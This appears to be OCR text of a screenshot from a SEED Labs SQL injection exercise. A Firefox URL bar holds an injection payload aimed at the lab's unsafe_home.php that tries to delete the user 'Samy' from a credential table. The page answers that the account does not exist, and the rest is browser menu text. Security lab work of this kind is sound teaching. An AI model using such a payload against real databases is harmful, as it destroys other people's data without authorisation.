 Activities Firefox Web Browser Aug 30 06:15
SQLi Lab http://www.seed-server.com http://www.seed-server.com SQL Injection Attack Wit Google curl command sql injecti PowerPoint Presentation - Mutillidae: Lesson 7: SQL Inj
www.seed-server.com/unsafe_home.php?username=admin'%3B+DELETE+FROM+credential+WHERE+name%3D'Samy'"%3B%23&Password=
SEED LABS
The account information your provide does not exist.
Go back
Save Page As...
Save Page to Pocket
Send Page to Device
View Background Image
Select All
View Page Source
View Page Info
Inspect Accessibility Properties
Inspect Element (Q)
Take a Screenshot
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...